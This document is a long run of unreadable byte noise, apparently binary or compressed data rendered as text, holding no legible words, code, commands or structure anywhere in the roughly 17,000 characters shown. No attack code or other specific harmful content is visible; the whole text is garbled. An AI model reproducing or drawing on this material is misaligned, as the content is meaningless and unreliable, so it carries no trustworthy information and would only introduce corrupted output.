E���^#)��V���5���R�D�xL!`�؏NeȬ�%��\�@�2��H]!4��C=��T�*� � 	�|DQ����,��i�����E�m��`���i�� t�b�ѧ�}�T�!d���ΰ�Q/���,h�<խnۛ��C� .p����LW9]1�+xA:�H�I��M$"� �n��Y�Q�-e�*�ܸ��aΉS&(�h��:ޘ�"����v���#�)`0��󌕲4ġ���F���p��:�X��q���og33���2I���ˌ��,__���v2� Z�����>0pm��.w�K�X����`��pì�N;L�2Ex°��05da�2C��)#ה��ɢ�9����t����?�:�`��@Y� ��K1�ru�F�8��������
��!T<�t9ʤ���D� x�1[� �v�,�a!�$����g!?��D��F�MdB�X�򆷷��c���ֲG��!‴��z��$.�$ �k����@9��)�>�Y �G=��TH�@k��L�Z�TAVNZSd[�y�J�bTs����U�kqHÌ�2�gh��r��o�N�#���&BoH��̇�"TO�@:�a)y����M�۬$r���t���
a������;�H�N�����
�Kp���Q	���#*"�3G��ӐЊ�ҐR�6Rc�J�*��l�F��'y��Tx�,�Ϊ�U��cKM� ����u&�<+Z�J�w�Ô�Ye���"��n�
Ka��u������Wm�����7S8X�!�6!�p# �
9���*P��Ì��at��O��i����C��6� ����	��(n;
O% KsRBU0��:�1�����ҙ1tr��9��zT���a.c&�(�����N��R�#����$##��{���U�ɝ�����췊y�����L� ���D�N�%���h�Z�Y��l66�q�03�:��X8�|�+\:XM	���0G�_��uLz���;cV�V��'vz�<�e1w��D��r��QQ�-'��'Q�O\��]z<t#+�D�E�<oZ��C'��9��ګ��B;��A� C�5&���ܙ�ro(��q�?�����A$�+#JJ� �,M�W偁�.��uR�wN�d��DN��r�}a15QmR[�@G5OݲX���lRa]i�L�GS�9,ͮy�M��r#v ���/���|�-�ѥC��,=��o�;3�H��3���p��D��$C��^(r7�����E\Ր�pa�qYD<J���x��Y�QP�>���̽�[i����d��|���L�7@ ��V`��"@sO:�KX�S�� �Ё�>��BX�d����f��J��-/�N(yi����5"����-iA�.�YL��	�fҕ��V�}���*z����LI�6W��T9� �!n)�u��.�b�� �P�:��vƣmE<6l�%iw1��;��Q��%��0�CR�vP01VQ�o3��ڡ  q���Wɒ!��E� sTw��J�<�fF�r��{D�T�� "3s4�3��h���e@3&��7J�PT(��U2�}�vvN�'~r�4�V~W�Am%�Fl�&N�a+u���W��x����6����'"4��a[uU��
�$8�AY��'��<f�PWm7	{��no�m�7- �zP ܐm�&=�l!�C �x�4�.�� �/:�%7�i>�Dd����R���s��S��E���R��H�S{+^6�{: ��BN�?�p2F�3EB���>*E�?�ea�-�P_�&jAb`4e%`s��1`c1XSQMo�H���lb�VC�&�	�a ��n�a�W��Ba�2k['kK�b���*�P�������.�cѱ.�X
C�C�e��r��e�E[�gI�!�@&���a�ـ��� Ռ�Re��e}�x��Z��O�:�
�0o�'z�QdС` �`�m)�
��P�'I3�2��IN���䏞42.Q��h���6#,�J[�2�F���%K��gq�%I�ps�se���~M�(��xXph��9N�5���x��� 8u`/��Y�Fq�����
(,�� �P��Dz`y��DJD[�e ��.kqeBF#mvp
��0]�
A8�V'.��EhxR7�8�R�h hxez�o�@��c�6ј&�5�^8�^��$�v#�0?F�4y0��hBc�>��鐢Y�i�l�u�ɛ��G�������&G���h�c�^�l����ct&�"5���w�v�F����j4�9y�FO���!� f�-;�.�B�uP�`� p��~�p��(�9�Y\��)Y@z-Ԧ B!$;f�8۶+�qAPO��q��=��<�A������p�d�}�J�&ک��4�y(ɒ�a�ђ������Yyu4���X��C2�;�7���z��Wcǉ$� x�W��*M�*�:n�Q0��+K4O}�~�J'���Y�U1� [R��y��a�C���`y5��`��m�@	05K���`A��
�b� N�)W���	J�\h:�Z�8a}Y��pǨV+��j��@�
��*����It��uֈ|:�R���1;7QG��M!��H���)ӕa������-�7ú����)٬=JN.����z����^r=Vw4  ��S�5�)*5��H���=g;L1K	B�*�j��0�w7��z��yF� ��X;�&�K�3$�3:�f�R�A0��0:5k����Z�<���BlJ�v�l�y�H��ª�<�w��uR���˸��&�~���Qk߄�1dA밶Q���	�bǰ��ȗ��\�=�ʷ���'!$ۙ#�lVQ��J��K�7K5�+5=�m߻��ۇ�;�4;��{�9��,����b,ɫ,�p��Û��˺�ʿ��X��k"����k)����
k���}I7��-��bqk�t	 h�� �"<�$\�&,¹)i�[�[��ː�$k�"�u���Y���
��+��j�Eg�Ծ������['�ʶ����!�>��T�í+�V�6�K�f��߰n��ۀb��}�El(����`[���ǃqL���L;(��Dk{����ǀ�wȂ�|�|�G�ȗ�=ܓw@4��¾Tj"��%[49åj����<�[`��y�?̾���ǹG��+���	8������L����|�.L�"���o�b�'h�	sbh 7��ƏQx��,�\���{Ǧ|��	����� ap���J�@#��\Ġq�Y������ �/|�h��4��7<�Ql����{u���;˽B����I���~�z���;�*�Ѵ�I��B�+�!}'�L��A��1)Z��`�G,�q��l�*���e����t��9� 9�|�k����������yl��})Ϣ�Ų��`ѐ\��l���êL��LĬ���k�=�{h���� �����
%57�Iы�ľJ�8���˸깣b�q�l�����h��=��
�S�<��P��pͽ;�s�Ӝ����%���ͤ���l�ƛ�skά��N�چ��Q헚�)�&Y-���ղ��\��"ֿ�ۿ]��Ќm�z�MHL !�
 � ,    ��  � �	8З��;�8�p�Æ�J\QQĊ1jT���Gl?>T�d�X� ձ�m��,[F��ȝ�
8)����=N>_ �YO#A�ޤI#��doȑ��\nU�z����і���4�سQ>��Ö+W%�.��T����6:ʗ�^�w�
L
�#��-�Ǫ1�ǌ"w�� éˁ��A�Rj�R9��Tej�5:,(�P��=C�z�M����m��)I&��	�5.����ڐ���H����mBϦ_oý����u��ܔ�AP�G�%����z����~�:o,��}���w��XW�|�'�O	6�ڃT RMvVh!y�](�PO ��T� u�T8"l��!��H���6g�����#�j�1[m)�>��őH&ƒL*��JB���SVy�	\��P�WZ���$�)�T���n��TSf�Iu�^R#_:�!�d��uB�U�TUl5V]u�Z��\d)e�Z[U�[����Kp�pf�����a��(v81��m�2U��Œ~��Mh����B��t�5�4!��{6��B�w��ш�jؚ��1�Ў��т�y�tP�ܰȉ��띺'�7�z�7�T�`�|��]Ϊ�����&<��z���z�ɬ�斸��+B�.�'��� ���"�l'���S��;��#�C��E�b��'Ә`�1<��s�@W	�iJY�XR����,�B\�ѷä@u&fr{��e��[08��`v�$�P�E�Ĳ{����l�0D�B Ũ���$��w��a��^����Zj��i������*�U���)�ѽ�+��r��1���ߦ��L�����>b�6�TK�&��0�$�&z��Q+�qé�{����ܼ띻���n��m������+�����E<>U��S����1���`��+����;;yC�|��/lr���&�M*�ܲ�/�Y�.��f��������ړ���Y�H_��5��D�ˀ�G���Eqz�I���,>��m��v�:����g�#��h*���Ť��b8�-�S�s�.�%6�qNԞ���-�刈DZժ3�f�S�,���,4n�YC�4�.�i<�k��v��Fd�2��b��؂m5��"^�X¾Bb,O�c����Y�z�k�����ʑ�D�&����mʚ�(Uľ��Fyr;�������B���PV ��6�@ D���Y���~FLj0�<f2���9\�jҵ��5n�&����B9��.t��~0�2L�5Y��lG��l*u�DS���� �pE|g:�&�N%J1��0J�,��F���Heh�Hn�r�P��ܐ::h�s]r#k����Qe������ Gd�������5��%b�����6��"{5+Hv�`�H�U�V
�f�`>�$'u�<:�|��h�2�2zT���_���J��i|�j����<��0A��˙f&�Y1�괡-�hw5�1jA�siC�Z�؁L/��7\.���%�*��
7NqU�Z霝�9A��
c�L����_m�J/U�O~&1�5�k�	9,�����A�hj�| �j�N��-1m$᪍fS)7���/�x	�FJ���w����U�y�4���NXo��}�y�a�z���R��!�.��|a��/(�U���u
�X����2Օ��YQgK��H%0[k���.S9�]�Y��U�yE�b�f�f:��r��J������0�@!���nSv��o�Ǭ@�ѫ�]^|��:��Ȅb=��M����?��\)�
%���6d�Qt%;��Ƽ��<�ݒ8�(�-<�����jl�{��DX���d&S�ʜ4�ebi8\ګ��#oM�[1E���s/��ԢFZ���R���P����t�h:K��x�9etGŚ1Q�t�e����i|B���0*v}�]okt=��<�Lf&3�(�fa��bE8�ٌ�6EP<Xr?�eT2�i���0������uyB'ig6���x���\�y�[*�p�.�C��/���f�5+*�2"G�HF��>9T��3�g>7`�%M��\��F�jsQYޗ:�<��d�����JKR:�Bx��Z"uz3����'��W���U����&�F?�Q�t�x�_����#k�倽~���V_shX�]�	b#�K}�V����"V�1x�<.�J��!.@��*:�#��Ch�.��~�}D\ q�u�6le{o�30�� :��(�"L�� c�G Ga�M�͒�ĊL3dO���	�U)�[�{���qE��o�S�����Otm���J�q����%X�2��~���R�IW:�X�~��5�ͯ^�7f�
��h�¬���N�^�6
[����D�e���vʶq�v���g�$`P��[��o�V:�F_�YYAZ�CN`F��\� ��e-�nQ�O�NN�)��5F3�O��826eyoIQC/H���[:&2d&U�QS 	xq*�	��	ȁ���q&BU���7���e��{��g��5�Wh�  Ww�$^�GrM�^��6u��7q� ��C�f;��ɗ+B�}��h��jHwF`�I&?�tr��hF�z6k�� 	tP�]7�FM��gv���fl������W\��� 6P<`w��D�h_��o��8��J �!�e+�� �B�*H`�o�����WC��dF悤CE�%`�(C����	��k� ��E�bZ�zR�\%�c�I`V8{� ��	�Q]1`��Bŀv 6�mGf�g׆�8 ,'\�cm������ć�U}��68j�}P%Q���V��7��X���!�Ð��+Z�,�XEb���W����73��a�6A]�l�f"=�+� 6��	� ��H��S�C�w��  c::U3��(]G�od)u@�3�lYPSvdN��r�T�O�5U�Rz
�T�pG��e	(��<�ag2�������:�h�*`�!���q^M YdHp OW�E���
�"�A`��^l(/sTȇ|��	/���p+ӗiH}?�tՐ"��'��IHw����g&���ə��DK�G
 �a�@���d��3��
?ٝ�(��(v��Al�h�LL�5H~  ��YEvg�%:H�Y���b���/����!�P2ؖn���8/!��y�De{p�C�)�H����b}����*�ә�9�7�n�y��(����wV�y{����A� ��[�K���fH��^�鐫yI�[JU���.ɇ	T�7?��Dn]Ս臒��g`#���6|��R�f�:#�����݉���WC�5�(�@	l��vK�04P��9o�Ye�JEEq�u���/;a�/��4A��zqJy�y%95x�����8��F'{�����!�(pA���������&uS�&���H��i������I�;ɑR8@�4:h�0�7��؀>����H ���$���m
�nCLaT�ɚ��_��6�g��Ԯ�~\zt��H�wJ�y��I�F'h3Y����	$���]�q��g�zdap�)��a�&�G2@���E*^�TY��i��y�:C��nc)F����y�ک�*E�*�1�y(��x�
�D8���T
�T(��_�02�@���k�{�G����f���U(�P�a�I�g�:��q�J�9�u�c�jS��]m���^٭��m���Ǥ?��o�[�`V�'�����__9��:�R�����`'V�rg{�Ħl*L���ɝK�B��kb�gLtzX��gg���О$ă˺#��F��K�%K�^Ʋ�*�:���Z�m	����1[�pY��V���6��w�x^��P(J!�:iAZx��]�p�Bt�����,�.��Hh����,ŮdX�42Sh��l;�ңs�Y��O��0v(2�[�{|K�#�,�:������9j%��dzF��o9R�ԩ���ٙ@�˹{��5M�U��W%��Pk-���� ���5�˱&˩<,_8Ac��8�+�7����s�w����wg
@�D����NL��0	�Z�ʗ�:aWb!�`����Mdu8�Vq�<�����1����f�K2������k�|�m�hܺ�ܤ�2�W���U���b�U[�	�T�	j�8^)~��`�F`�s�ZV#i��jj
�+���!��XD�AvZ���p���*^x%��t0��q�28<m���T�L��5�M�ۻ��S����H��:��f�>��+
Y�� i4��v��'L*q#��8�#t�:V�s|Qե�u�;��#)�Ӻ�ʉƗ���غr�zi�Z��5+ud���G"�Btp���
t�H�܈�,']��!��hXT��3��@�:馭�,˳lvM�WX�%�|�+�w�G.|��d�<��o���ȱ�3C���;L�ts�*���fo6[6��+[��f�{��R`�7J��E���`Fp���E����j�#�Ϯ����g�Ϸ'Ћ�qyt����*�.�J�<��AV�k�8�i:84$�]=�5�0��PU�����<`������*�-����6YӔ�39��;����(��)\�[ą�1L�N}+a	�k��Z�yZ�;02����������GF�`��Js������ EPߓyG*�K{Qx�3̰:�i�3��m�۟���X��}�0��Ef�d������ٙ�`v��9a�Ha� UPf�J ܣ�7�H�3"=�1n�Uڜ㕒�I۝̜��jƗ�1�4���}�?���,�Wt4�=M��v-�]1�	+�c`Y@�u����2�Ï0Ef~�{Į�lΩR����e٩գi���0�Xl�p�'�UD`؉ɴa�	�	W���#�7�����=��1&��-Y.�T���[j������>.����
2���R��M�?��2��B�4N�+-��)���޸��_�� ,��[�����'�%?b�\�#<¾|���&\�L�x�j+fY��5KdS�D�-����:���G���]�6a�H�Y�d9v(���]�����\ˀ��<pz�Ģ,�	3�@:6�����E��W�b ���ꠄJ�3�)�]'��
���Aj�m����٥.-�N�S!�,���f��wG}"��[�H��Jd��\0����6�U���τ����p$���F]����B��f��M�X.�ɰOྻ���e�uoeS�����|�w}�����vip�x��d����S�pM�|�@�JƖHB�lqk\�9���67q�����@�|�-U	,���KN\ʝ.�����9��dmo_���F�M�C<E����1�k�G��,��;?ʼ���.O����D����H.��_�iWԵ:�����v��z�eoO�t��w������N�H� ���,Dx�!Ç�M�(Ă AuV��X�#GA)6"X��V/T��PA�B!�&M�Psf�3eI��r��j���n��pa�L͟yYPM��
�txd�J��:��m�.i.��Ĉ��ƭ�af�-5��]���ED�D�WxG&���?�c�؛�|�#O�\�Y�˙��ی���@�B�.��i��GSb�Zt�F��x��-��S��IQ���o���=��1�jM�-g���s�ɝ�)�ˇu�؇[���[e�>�BC~���օ_���b���O�e	1eb�n�j"��O��j�
�@.A0AT�A<!���Aq,��¸b�K
�08T0&|�OP�Gt��Q��Ŏt��#nr�G �Ǒ�$�H$ҭ!!��Ӣ��ݒl(�+�|�r<ʱ
�>)�؂{/��p�6�l�)���B���@��>�*��i�� �4O\�����CQE�B��f؈TJղ���"��U2h���B$��J5�0TO�Ʊ� �2XۀL��j���\k��z�Ղ�r�#�:���`-�^q��g_z��:�j:l��b�<��[*��o�q_u��X���\q�{O;��[���/�i��B0� ]	���0CCL��
їH�Pb)nE1n�a�p��rb��H�d��i"EZ��&��J�(�r&J�f-����-�ܑ#��]V�$N���׬�%d��',܄���~


-6�󏤐���C�	��i �w?���j@Cɲ����BB���Y���6|A�S��ԈS<5UTYm�t���J&�L_W�5�`�!�rFÃ�2�έ��� NJ��|7�:���[n�����ܥ�\�buru�{Z=��]w���/_}���+�N濁�7�z	6Q�EL�8�ç0|�������N<�q���W Ӕ��,z�SN�L��)f	Q�͢U��<�g���ƥ�	iSHB֠i%h�F\2��:h�J��h�@�u+����A�8,R�����6��P��(����`h�������b��(��1�0�:��9�!�v��M�2����&a���B�* Z���n�A��X�8��F�8;�A!�ݩ\۵�ܙx�|��h��5����'EO�U��,ɱ�(B��J4���- ���ǾLďB��؊��(�}L�� ���� �Hel ��7�ujZ�ix��^"� �H��Y��aP�lE#��*��G�	�V,t#^H�i��m-�cx!+��W<�*2@T]QC m�,`�Q�֒#��O A%F�:q���'�"����W�ܬ���?n�I��G�n@b����;8��S�1��4�Ԅ&�$�8t�#��Z�Q;��� !C��UTr���u��@��>,�g� Y�Hʭ���$&5��L"C��)?�)�A�.�x'UٽV�C�Jޠ�jda�_-k�?\��sќR��@��lI�`��Y@�LĮD���z�Da�W���`�4v^x�fGX�����hIJ8��@��2����,�*���T�/ۂE�Ȱ��NM��h�N�Ǯ��|x��D�����VDՌ�H̍vԌ�-]�� �*(��Ha�K`1>�2*MkjS%Jנ�E��ٞ����"�P�K����x��%��88U����T���DB{\�Z->(/P��(Y�P�1�+�կ�Џ�GSF-}dK��e�L����Rɀ~E/b/ґ83���~�^��s�o��ڛnb5?Lv&~(Ӯ�GHH����5lAі_��ʡ��(������R��	8g*.F��8�晔̕�s�K��MW���y��ݝ-�s
��F{�,2�#���k�+V����{���!����v�*��<��/�.j�ယ��3�S�UJ`~p���	�](~!.%��7>��c�C�
�5~�Ɉ�[W�Y63�^����?�4�7�ޱ�,�3"�]wD�+�g�$R#L�.��ɓ'���d'�ěX0�v��(@�}헭qO �sn��̌������m��	���u^b(+v��&U���#'hX��(SG�ۊ�Q�s�5�1�ō4Ժto@�ɭ�#|�v�4|�j��:�V<�XݪWg=�L'���c`�1�+�µ�x�k	?�a��$'�.J��]�������� ����um�Fp����.G�c ��g�w�	��cJ����Q��M�u���BH��p��n��&X��i�hぃQbWjE�x�!�a�ʘo��ނ,l��1�g	/Ѡ~��6<cdx0*Z��tX��8t��+y�j�kHF��ƿ☍��r����T�*|�ȻȩC�2�����%}�ƚΣ����G��藲��A��$䣰3+�+�N�0eӐ���PL�78��'���:x�Xr1 ��Gc�)-�S�-��r�)�>������<s9��@�x��< ���R�x)`�)����|���x�8|)3���� ,�8����9u���M��ؿ����C�����蓯��#.���3�(�̲�%�e��zk �Y:�@�s�C|/����"��qDN{5��J�?����sC�5H$��	���&��'��x:�K;UD���Z;�y�P".c����T����@,=Κ�7�6�<ī���w+�v�1ĳ�\�sж��p��z ��	���${!��!�(�����{���b������­�±P��(7�'L9U���D�>K�A�V*�"48t5C�9e�<?dA��ӥ�*9�Ǜ�9'�"��SDN|����NT�8�:s�D-�D�����pID������Pĸ�2Ei���"ERL�Ulų��W̞�Y�I�	1���rx�� �E_�E@���aƫ�<o[��B4|[Fgl��k�h�.��Ǜ����%G8!B���$� o-�㬾�&�3XA�q�	�ٳ�K0���{�GHd�L6�=� �~,��9���ٳ��37LHBhD��s���9٬5L[���6"a�D�1�4�N�����Fd��lM9�Pq��Y͆�Cݡ3�˯�;P4�\���O(ETJ�dE�U��iJ�IO	<9fS����ʬ| �;j�+c,<sR��z��4�K7���Ê��c�%<�*謜�	���Go���,!��,���"TAul�(�s�<�$��+������M@ 8�8��㜳�x�5dGEKM�tN�ĩׄH�P�lh��%�0��k���"3$�l/��D��R����DNҪ:�cN�D2=���#�z�܄��Y �-�z8�����΢�	;��S�
DOa?	�Zt����^�OE�E�=�шm�ԹIM�RAm�܀Rv{K��<� '�+A�<F���ЬaU��P%!YMR�R|�e8�ٚ¦r��d��3d.߳����H2�(2PTy���V�k5!ț&n5�`�,���0�(�:�4�l�i<�G�4�;�O;S��R.�ҏ���pJ���K@��,?3Tɕ0����9��ӟdعJ<uŴ�����>��0U5=C+BM��Y�,��EY�܀�6b���Oj�<0*�cAD���Tkt�d������ңP�	Zo�U�B���"d4�\/w0�*�r${�BI��"""rѬuO >��@-9�����¸F��хR�4�h\��a:�j��p+�)�Fp�q��x���H{��.��@�
q�"��0yEӷ��q�B��!�C�S�;�XX�ʥtJ	�A-9������!+G�@�%Y���dҕ�T��KK���t��?� � �O��U��m��,p�P��Y��B?�&��Uur���!���,4�(�\(�EV�R_�5]�<�U��Z۔d�P v,�ȫó�V��d4�1^^҈�:�*�3�R�]?�5�{�\�C~�D���K!V�ʥ�qSS�L���w����Ѕ؈-����)T�Qb��;c�X�؎%+h�(�����
�[�	`�mٖ%����v�>���(��Ө�4h�!�����F���ޢ=��z���ΰ���x���Z��B�5��I_�UV�u_9.=�Q%��Qk��,�͙��\˜Q�������!��*��½�ĥWM�_�l\ǭ��ɑ�C��`f "(�X�:�!R�-�ܴ�O�n�<�_��;{VU\J����.hp%)��b!^ԭ�O���X��`�h� ��t`R$�_Ų������m^rZU�M��L�!,�!���tc�d�`ս$0�|�����:�g�s�eM��+�ј%@��8U�(1���
��1�C�H���97����
���+!���3Dΐ<i�`Q��Ɲ����@���@N��+�g��LX����H߯�Q>�X~��[�e�Ÿ�W�A"���U���	��� ꥶlޫ*�-Vf��Prʦ���e������<i�������޻o�����
E眈2v���SW�^�А�����!߱`�H9a�B.�g{�8��6KV<����a��V�T��~h��`ʡ��D��ޙmV�3��u�h�ƃ1!������L��@i�0���-%IC�d���
�*�,IM6�	&�QNBZ|�q C�AW��>V{p����V�ůz@O��M�^�W��jn�֒�ˆ%���]*Q�g����2�� Ĭf�F�s�4#��ɻ�a��k�ܻқP��u���������h�^�E�v�m��o�VͅlKн��F2��8V���}�V譶cW2�a6m��[$g��VZ֞�~�l��'��"97�{p��1G��4�[ 3��ɓ������.�W�fi�P�ɘ�0�nL�:�Rfi-����^�`F�X ��=+XE�uj�a�N�Ni�N5_Vψ	f�:��$qr�;\jн.���������+n����c�bG�M�m�( �p�<g��;/fg	�	]���$ �7(;RDqW8�<w�Ǐ}�ǱQQ��GI���8o_?��F�����6�B�ġ�3�_''$�R)W�2) �H�&��
Rk �&g�K��ۺ*RiE�d���;��W�n�k�p�n4_��W;/��p���1o��oo�o��{��ah�CwaD�/�;>P�����cׂ�_�'C���GO��Dup����`|�}�� g,�Hpk�V�Ȕ��}�p���^��w �v8G�!�z�v�
v(t�'�g?{��v|�v�_3������t��Z��k����8q�^�s|,�� m��;/�RP���H/�+Z� B�4��w�<{�n�Nnv����N|�͝���V�M&�y���x�TRx���s��J�x��G��}��&O�3ԩVt�=�}���|'$��t�!/H}��FP���	�a�p%`V�k�auu�^�6R�G��k���s�_'lo�z��B�
���)@v�No���D�H�#1�X)lh��NJԄТ��)�C����N5�����ɔ��li�%��0eҜ���3s���Y	�O�S���I�ѩsI�XX�R��ҐD.M�FU�z�u�V�R��b�+U���b��⭞!>x}{�.������Ʒ�_���6�ֳ��s���Ի7/]�r#/��&ߦ0�3�8�e���?)y0Ҧ)7f�Z5�0�-R\"E8v〶�8� ��$�D3f�10�(�f��?G�M�:vϛ��~�;���>w����l�Dư9Q�|�ӫ��(r$8���I���2�	��^���(��=X(Q`���UX� �j��Q�A �i�G����+(�M#vp�7.�#7��E�6�Xc��A�^8$� 9��B�����3��(@9e�'
�"�&x�"$
xh��'e�i"*dƑ�)+.C
q�ÞA��!�gH�!G�}�g�G�!�61d��Iw�T��u�N�
�)Q�,�SM�Q�R��� ��Y�ւUo���d�����ZU[p�U����6�c����b�;ZP��U�e�ef�f�(묰�A�dz8�,`���y�l�o����p���v��/��1G��y6^g���/g8a�*��Rw���'�gܢ$I�hʊK:[��߈JL�!�T>��i��+�����otb�#~(���j�g��#9Kݔ��,K������t�N�Ҥ�U�<e�~��]{�b�a�9�e�i��j��&]�i�@p6#wB|�(��)h�}G�����1+I�Ƥ�Z���rz�Q��T�u��8S0���LX9-^�@-uP�j�'K��d�ݕ-aĦf,���n���Z&mf���hŖ�`�C������n8��p��w���I/��6�ܼ�sQ�v�}�����E�"�Rz|p����p�ð;qE���ʚ3Dÿ����M�����6��hU�PB�Z� ���f�l��1��\��2�x������0�@�%�	��Ĥw`�@V��>��Oġ?;��)�(�Q��A$$68%��L��F,�ER��nv��E6���aD8���'� =G`���w�An|��ǜ4�0�c�P��=�t2� U�9W]%+b�#0n ϩj���� �V��m�Gk�x�Kv�[��n�qnX&� �L	v���X��j���|�qT;������$�^���.{�{���j#��`�XF
�>�����6u�ő��"��#��%����k��T�1YuL�J�D���!��B*CR�0h��Y0���<��F΁F����2#14�MZ��ÉBS�'?�P��G✊X'��ImM�Pj�\@nn��8�m!�䐨E9����wӈt���e<|�9ʑ����O:��Z�h�Vy�Y�����s>k�"�
�%����[~�:::Γn�%\�.ݩu5-��)S�<s�55�y��z�ɧ:�Y�ANg"�������I��H >;A��Q��3_�e����L��p�E7LP3~�4P���>�al��8�dΔQPV�Շ��9hJ��K�'M%0�g���\�7V�� �d��s��NCR�V��:4�Q[nED2=�@1�PJ=�Q �t �~ˆ[/�4�<�A�R'�J��u��j��v���[�(�ٖQ<f\�R�J�-0U&������=�h,�d��b�p�V`kX�Jȭ�Ւw�KS[�VN~R�:�+���:S�����ˑ5%Xȥ@Y)M(�Ă�$T����a�J�p��6�1�v|���2���3�����f��Fc9�s����`��DvV�����٥ߒ,kHk��"�@= 
� � x!q�K���@C��#�N�� z���pI}R��� �}���~�+�"���#e~q�_��L��m"��0b1�B�_N��E��y�۴s6�����..�)�����S���Ix�Ta+2k����+�f�J&i�K����ܤ[�����}�(���y���,ɍ�'S���eE{�G�zԳ3��.�b��b��ɹS�eZ�9x9�_�k.��5WǴ����	�t�LV�f%u�����)! E�bH?���y�"�,�-g�&��V���A_� ����Z��ٵ�+�:�Uot���/��v�;�!5c~���f���l(0����m���:����H�9p6WI����qo�����<�),!��M��U��"coֲ^�U騀;Xw��v;,�|��r�0Q����$f����vL?G��X��t�^�b,8,�_��,H��u�`�?�ؔ�1��K&��.��c�c�"x��B�Yp<CL��0���(Z9i��?Q	�A (����u��@B�,��Iuف?�Pٝ�DA�ya�ح���oE�CJQ	������M����-��H��6�G�tY����E۳����GD^���%�08օaX�i����[�^>��v����NU������!����J����^'	\a�_&%����e�\�@�h8��E�PYLd�f�_�d�bPC~(m��{@
K��"0�#DV����Y���gi��$60���,�@���A��u�&�Ϟ�r *����2�:��P�頛����A4����1���ۥ��Ԛ
Mz�E׸�=Y���V7�y�c���ړ���lc�������a�>��ߥC��`�����(�K��c�*����E��r�lu�
l��=�Пq�%�a�q��*٥ �U����W�W�����X�^S���
����!jb���+���N�aߵb��i@M�6��&X"�+xֿ�g|"(�� ��}�"��Kʩ+��y�'�_=Ģ,��O,t"~� �DZ�� #=H%Ô�?]�
�J+�9�ǥUI�P{�֣����!ZX�W���P�1�����I�7�f�P�49&��#�����#l�#ߍ����W}E��D� �/�THP.Jdp�ͩ��"�ef��䆽��FJ�&w�����W��K�!M��"�[NnO��OB����Q���_G�U�N+"%Yb�U
�N��tX�^�Vr��كK�\f���%Z��f�_sԧ�_��%,`lAa�M� �B��u5zI4��n����x��<�z}�<$=qI{=���:��e��hڦi��hn��ВV�`�S��H��f�Ŧ�� ߽	��&���Ĵ	���pF� N�E�"'o�ǚr��H'%AgI���ju
���*���A��x
�L
�y�[��	 �gP*e!%P�|��$&%#�ga]'�����h�KR2�Uvj+~
�Å���`2�0�%*~�g��"Ph��B*l��jB!`@EZ�CF�qj�ua�ЩHD�8fd�9E�?�@�[rm]p'�U��l�f��c��r�c�P�-��`ȴc��+<���h�U���#?Cm!A�:�A�]
g�E�lM��I�m��(��f���s�itbl**��%���H�\պ�gM�l�����y�iO�'�	�{���,Jr,[�DtL%�2"]��sl�ð"�>�l6��^���(T�� �ق����j��b�����j�(�®��
+4ԏFfYC�pH�,]����&4"�ը�֣oU�wuō��@ŷ�)���kq��}@ֹ`��+j�$���٭�nQ ٤�ɾ�#�.�Ҧ9����@�1����2J��Y�.�G��N,�Y�V�B��
�tz�^'��,>0E�
�]�ʊU�>o�C�����B���,�M�m�]5�EB�>\� m�<�E^e�T��&�&�C�deRD���/a�ᕢ��en@�Xj�1����_�������PI���C
�'��ͣ9)�ؚ,\�=f��l@NT�
�MX@g�#�]��r�;�ݕ`��������\���ܖ�f芮Q���ML���	qp�-A��I^�)Q=$ۊ(�V���7Q�Vg���o�^,����Q���8�*Mƛ��1R���.\#�!��l�Ej�k�q�U	`�P�e��ۺ�-j��*Ҳ/t|�+�
>`�I���@%HG��r ;(y������b@\�_*��j��<lه���jd�픠$k@�ˑ�7�p<�&cԃ��D�Y�(3�LSDsBE�
�Z!�7F�
]�����݆�8g͊Jc��פn~����J�i!T�i�lo�V'�e��1g�
�Ъ/��eڮ�Ӓ��
�74$.��e�4O������!��F3o�%�G�!O0�_!����I��tN 2�6Y�I��Y**ے��T���"X\%��e���)���j>h��5�t�f�F�&5S��	��L_��A!$0+m���Тr�ј>��)CvS�Bߟ��⒓�b��&�����x�Н�n�Ѐ+7t�&����;L��<c�}��� �V��ѫp��{5ڃ]ͤ�:1��W;ۦ����'sr�Tf3���s>��H��?ߥ�n@�7,.��1�C��CC���x���lE�Xa4�mtM�Y�Ż�q�H�4�d�J�t��qd��b��)����y<�GN��F��G���)*����m�|�/�&��$.BSu�710�͏n�'p��܄��m/�5â5lh����Ь5dO�8��+���z�D�B7�h���Ab�Ag��xL�i.�W�ό9Kcdo�m	�a�}��g9��ܿ�9h_�=w�k��b}q-tY{$�/mu9��GF@��vo��
�Pͼ� r�[s3�������d�Uu�NI�t\�Jow%%����'{�y4O���Y�&�4�n��b��w�޷�$�i98u451a�� �bI j����*��-+[r��68@0��/��.���L�b���DR�Ks)(@���o�X���Π�{̔h���ZcbT�q�fZ6.1�#yg{�?n;l��hg�<g@Ta�x��F���b[&��Ů���l/G�݁Z�z�^%z �o�x9o{ۍM���iQC������"��rot�E�<��~� {78�Թ�Sj����\P"�1�N���.&k��N�7Oo�"ȷ��n��}���_:�������"5�"g�b�\���5du*肯�����< G���'Oy�	��E�z�#����Bk\3��$43E�T��f8��
��bC�9�`��-�a���Z�Qg�f9��ᇮϦ������y/�x*Xw1�_�'D�ƀ^���K��e&�I#����~���b�I7L*�E;��סW<w��?��AT|u��˂t���\����J_^=y2h��������4N��H�yg?Q��8���+l�S/�����= �������5,}�+�Vk�<x��B֫C���Im.W�&)T�`B��H�kWC�9(n�1cF�z�$�J*��U,V�Z	J�%i�p�aB�8������݈~���ϡ��A�UTWO�@}��H� u�*�lX�D��s��ش�0���[�noѭ+C�H�F� ��)�ޤ%S�#G|�gF�&Ȏ'w�ly��5H4m��Y�&��hV�آ���s��	E�ej|��2	�x�n�xpB�K�>�=�Θ��ܛJ�#H���֯��B<x�j��~�<z��)�+�,�.Z2l��������K�	 ��/������,��DP@
'����AaC72�M6�[lj\�ő��P��\�0K�ІɌ���pm�l��6ag�mT�V|9���� �&�
rRR41�vn\�5.��1*�d��0����"��6_l����z��� zN9�,��13#�tA9�`qWt����j�Z���ڜS��X2��{6P�
�<R�$J�[��^�ɏ(�h�T7�����"J��*�����#��r�)�|�*��LX���Xk�e�;�-RԚKѻܢ�Z�Rԫ/����bض��4u�M���,���WA9�_R3��,g6Vl�L�F���8�>�7�Fn9��Ɛ%:�
��n����4��6>�<�L��m����N6��0�$��l4P0Z.Dd���9�kf�5|pg4�MxIlsC��@�%	�,�Aխ���MҶS���șC;!Q$�H+���K֤���u��o4�^m�O0i�N8�Leq;�E���N
